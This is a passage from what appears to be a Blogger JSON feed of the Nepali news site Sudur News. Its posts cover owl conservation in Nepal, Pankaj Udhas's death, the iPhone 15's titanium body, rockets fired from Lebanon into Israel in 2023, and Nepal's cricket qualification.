are common. This has led to a lack of funding and research on these species, hindering our understanding of their populations and ecology.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHowever, in recent years, there has been a growing recognition of the need to conserve owls, leading to increased conservation activities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Photo: Rajendra Prasad Paneru\" data-original-height=\"831\" data-original-width=\"712\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw=w550-h640\" title=\"Very rare Eurasian Eagle Owl spotted in Kailali Dec 27, 2017\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003ETo address the conservation challenges faced by owls in Nepal, a comprehensive action plan has been developed. The \u003Cstrong\u003E\u003Ca href=\"https:\/\/dnpwc.gov.np\/media\/publication\/Owl_Action_Plan_2020.pdf\"\u003E“OWL CONSERVATION ACTION PLAN FOR NEPAL 2020-2029”\u003C\/a\u003E\u003C\/strong\u003E aims to ensure the viability of owl populations and conserve their habitats through strategic actions and a participatory approach.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKey objectives of the plan include enhancing habitat quality, promoting scientific research, reducing illegal hunting and trade, sensitizing stakeholders, and building partnerships at local, national, and international levels.\u003C\/p\u003E\n\n\u003Cp\u003EThe implementation of this action plan requires collaboration among various stakeholders, including the Department of National Parks and Wildlife Conservation, the Department of Forests and Soil Conservation, provincial government agencies, local governments, and conservation organizations. With an estimated cost of NPR 110,150,000 over ten years, this plan represents a significant commitment to the conservation of owls in Nepal.\u003C\/p\u003E\n\n\u003Cp\u003EAs we strive to protect these iconic birds and their habitats, it is essential to recognize the vital role they play in maintaining the ecological balance. By conserving owls, we not only preserve a unique part of our natural heritage but also contribute to the overall health and biodiversity of our ecosystems.\u003C\/p\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    \u003Cimg alt=\"\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg03R-BQi_ZBIP0MrpHNafpr1t9Ovl-tK8Gj9cZXk38N_hPPuKcGCcwPhveCJPSDwApo0Pf0zsMA-0crm-dFIWakKZb4-17CuFwDzjSJ1hDUU4EBhNVcwyxatBnIuLnZrdIGkQS7VZ-_7zzLhXdPTYyXvokOEHAXy0zkIIjPNGyD_YaU5eu3yrLPgtNgyo=w200-h180\" style=\"border-radius: 25px;\" width=\"200\" \/\u003E\n  \u003C\/td\u003E\n  \u003C\/tr\u003E   \n   \u003Ctr\u003E\n  \u003Ctd\u003E\n    \u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EAbout Writer:\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\n     \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    Dr. Naveen Pant\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n  Veterinary Doctor and Wildlife Conservation Enthusiast\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003EShuklaphanta Municipality\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\n  \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3449873050232068982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html","title":" Owls Awaiting Conservation in Nepal"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=s72-w637-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nepal"},"georss$point":{"$t":"28.394857 84.124007999999989"},"georss$box":{"$t":"0.084623163821152758 48.967757999999989 56.70509083617884 119.28025799999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4057455790716841714"},"published":{"$t":"2024-02-26T19:59:00.001+05:45"},"updated":{"$t":"2024-02-28T10:41:14.808+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "},"content":{"type":"html","$t":"\u003Cp\u003ELegendary ghazal singer Pankaj Udhas, known for his soulful voice and captivating performances, passed away today, February 26, 2024, at the age of 73.\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EWe mourn the loss of Pankaj Udhas Ji, whose singing conveyed a range of emotions and whose Ghazals spoke directly to the soul. He was a beacon of Indian music, whose melodies transcended generations. I recall my various interactions with him over the years. \u003Cbr\u003E\u003Cbr\u003EHis departure leaves… \u003Ca href=\"https:\/\/t.co\/5xL6Y3Sv75\"\u003Epic.twitter.com\/5xL6Y3Sv75\u003C\/a\u003E\u003C\/p\u003E\u0026mdash; Narendra Modi (@narendramodi) \u003Ca href=\"https:\/\/twitter.com\/narendramodi\/status\/1762088168742866960?ref_src=twsrc%5Etfw\"\u003EFebruary 26, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\u003C\/p\u003E\n\n\u003Cp\u003EThe news of his passing has been met with deep sorrow by his fans and the Indian music industry as a whole.\u003C\/p\u003E\u003Cp\u003EUdhas's career spanned over five decades, during which he carved a unique space for himself with his mellifluous voice and ability to weave emotions into his ghazals. Songs like \"Chitthi Aayi Hai\" and \"Ahista Ahista\" remain timeless classics, cherished by generations of music lovers.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBeyond the stage, Udhas was known for his strong family bond. He married Farida in 1982, and they have two daughters, Nayab and Reva. Udhas often credited his wife for her unwavering support, even offering financial backing for his first album during his initial struggles. He leaves behind a rich musical legacy and a lifetime of memories for his loved ones.\u003C\/p\u003E\u003Cp\u003EUdhas's family confirmed his passing, stating that he had been battling a prolonged illness. He is survived by his wife and daughter.\u003C\/p\u003E\u003Cp\u003EThe loss of Pankaj Udhas leaves a void in the world of ghazal music. His soulful renditions and captivating performances will be deeply missed.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4057455790716841714\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4057455790716841714"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/02\/renowned-celebrated-singer-pankaj-udhas.html","title":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPE1vx9bDtW3Nb1oBEgxRI-jEJnmDSkrNm-2tGsEfKpFh3HM_YYtkHcEHm9brBKgFtYPn0yM4d10anpdEUycm_GIs1G1WXD_b7C9z9s93Xo-7Ahu-q2AoInaH11w5efifxoXugJGdkqxKU_euf1HLjgdU3PyZRYyDQZBE_P84yuEGsTJ9tx0PU3blSFuE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1588696119168794261"},"published":{"$t":"2023-09-14T15:26:00.005+05:45"},"updated":{"$t":"2024-05-06T14:08:12.250+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003EIntroduction\u003C\/h3\u003E\u003Cp\u003EIn a world where smartphones constantly redefine what's possible, Apple's about to drop a game-changer with the iPhone 15. The buzz? It's rocking a sleek titanium body. But what's the big deal about titanium, and why's Apple putting it in their latest flagship phone? Join us on a journey as we explore the unyielding strength of titanium and why it's the star of the iPhone 15 show.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Mighty Titanium\u003C\/h3\u003E\u003Cp\u003EYou might not know it, but titanium is like the superhero of metals. Here's why:\u003C\/p\u003E\u003Cp\u003E1. Strength Beyond Compare: Imagine a metal that laughs in the face of bending, breaking, or warping under pressure. That's titanium for you. It's the \"unbreakable\" in the smartphone world.\u003C\/p\u003E\u003Cp\u003E2. Rust-Proof Wonder: Titanium doesn't do rust. So, when your iPhone 15 encounters unexpected rain or a sweaty palm, you won't have to worry about corrosion ruining your day.\u003C\/p\u003E\u003Cp\u003E3. Featherweight Champion: Despite being tougher than your average metal, titanium keeps things light. That's crucial for the comfort and portability of your trusty smartphone.\u003C\/p\u003E\u003Cp\u003E4. Your Skin's Best Friend: It's not just strong; it's also friendly to your skin. No weird reactions here. Just a comfortable grip for your smartphone adventures.\u003C\/p\u003E\u003Cp\u003E5. Built to Last: Titanium knows how to age gracefully. It'll be there for you through countless updates and years of wear and tear.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s1000\/6525410_sd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/w400-h400\/6525410_sd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Titanium for iPhone 15?\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple isn't just throwing titanium into the mix for fun. There are some seriously good reasons:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/44wGyRd\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBuy from Amazon\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E1. Superhero Durability: With titanium, the iPhone 15 can survive drops and accidents like a champ. Say goodbye to cracked screens and internal nightmares.\u003C\/p\u003E\u003Cp\u003E2. Sleek and Stylish: Titanium's elegant look adds a premium touch to the iPhone. It's not just about power; it's about style too.\u003C\/p\u003E\u003Cp\u003E3. Light as a Feather: Despite its toughness, titanium keeps the iPhone 15's weight down, making it easier to carry around without sacrificing strength.\u003C\/p\u003E\u003Cp\u003E4. No More Dropped Calls: Titanium's radio-friendly nature means better signal reception and improved call quality. No more \"Can you hear me now?\"\u003C\/p\u003E\u003Cp\u003E5. Planet-Friendly: Titanium's long life and resistance to wear and tear mean less waste, which fits perfectly with Apple's commitment to the environment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/s1000\/6525410cv15d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/w400-h400\/6525410cv15d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple's choice of titanium for the iPhone 15's body isn't just another marketing stunt. It's a celebration of a metal with incredible strength and style. The iPhone 15 promises to be a smartphone that redefines what you expect from your tech gadgets. So, as you eagerly await its arrival, know that it's not just about the latest tech—it's about the enduring strength and elegance of titanium that sets it apart from the rest.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1588696119168794261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html","title":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s72-w400-h400-c\/6525410_sd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-989970614305385854"},"published":{"$t":"2023-04-07T00:00:00.003+05:45"},"updated":{"$t":"2023-04-07T00:00:39.333+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Dozens of rockets were fired from Lebanon into Israel on Thursday, the Israeli military said, in a major escalation that comes amid regional tensions over Israeli police raids at the al-Aqsa mosque in Jerusalem.\u003C\/p\u003E\u003Cp\u003ESome 34 rockets were launched from Lebanese territory into Israeli territory, the Israel Defense Forces (IDF) said, with the majority intercepted but six landing in Israel.\u003C\/p\u003E\u003Cp\u003EIt was the largest such attack since a 2006 war between the two countries left around 1,200 Lebanese people and 165 Israelis dead.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBREAKING NEWS: Dozens of missiles fired from Lebanon hit northern Israel in response to the storming of Al-Aqsa Mosque \u003Ca href=\"https:\/\/t.co\/5KqjyFmuzP\"\u003Epic.twitter.com\/5KqjyFmuzP\u003C\/a\u003E\u003C\/p\u003E— The Cradle (@TheCradleMedia) \u003Ca href=\"https:\/\/twitter.com\/TheCradleMedia\/status\/1643957565074677762?ref_src=twsrc%5Etfw\"\u003EApril 6, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVideos posted on social media showed rockets streaking through the skies over northern Israel, and the sounds of explosions in the distance.\u003C\/p\u003E\u003Cp\u003EThe country closed its northern airspace in the wake of the barrage. No deaths were reported, and it is not yet known which group in Lebanon launched the rockets.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s1280\/israel-lebanon-rockets-0406.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/w640-h360\/israel-lebanon-rockets-0406.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIsrael said it would “decide on the place and time” of its response, an IDF defense official who asked not to be named told CNN. An Israeli military spokesman said they believed a Palestinian militant group was behind the attack, not the Lebanese militant group Hezbollah.\u003C\/p\u003E\u003Cp\u003ESource \u0026amp; Full Story: \u003Ca href=\"https:\/\/edition.cnn.com\/2023\/04\/06\/middleeast\/lebanon-rockets-israel-intl\/index.html\" target=\"_blank\"\u003ECNN\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/989970614305385854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/989970614305385854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/04\/dozens-of-rockets-fired-from-lebanon.html","title":"Dozens of rockets fired from Lebanon into Israel after raids on al-Aqsa mosque"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s72-w640-h360-c\/israel-lebanon-rockets-0406.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6442981553580824212"},"published":{"$t":"2023-03-16T21:05:00.003+05:45"},"updated":{"$t":"2023-03-16T21:05:16.795+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Nepal pipped Namibia to make it to the third spot of the ICC Men's Cricket World Cup League 2 after they beat UAE by nine runs (by DLS method).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s1350\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/w512-h640\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003ENepal have done it 🔥\u003Cbr \/\u003E\u003Cbr \/\u003EAgainst all odds, the Rhinos pip Namibia to the third \u003Ca href=\"https:\/\/twitter.com\/cricketworldcup?ref_src=twsrc%5Etfw\"\u003E@cricketworldcup\u003C\/a\u003E Qualifier spot after beating UAE by nine runs (by DLS method) 👏 \u003Ca href=\"https:\/\/t.co\/yO5zwJbN8o\"\u003Epic.twitter.com\/yO5zwJbN8o\u003C\/a\u003E\u003C\/p\u003E— ICC (@ICC) \u003Ca href=\"https:\/\/twitter.com\/ICC\/status\/1636339049655947264?ref_src=twsrc%5Etfw\"\u003EMarch 16, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENepal overcame UAE by nine runs in a thriller at Tribhuvan University Ground to book their berth for the 2023 Cricket World Cup Qualifier in Zimbabwe. At this event, they will compete with 10 sides for a place in the ICC Men's Cricket World Cup 2023. - Source: \u003Ca href=\"https:\/\/www.icc-cricket.com\/news\/3111799\" target=\"_blank\"\u003EICC\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6442981553580824212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html","title":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "}],"author":[{"name":{"$t":"Sudur 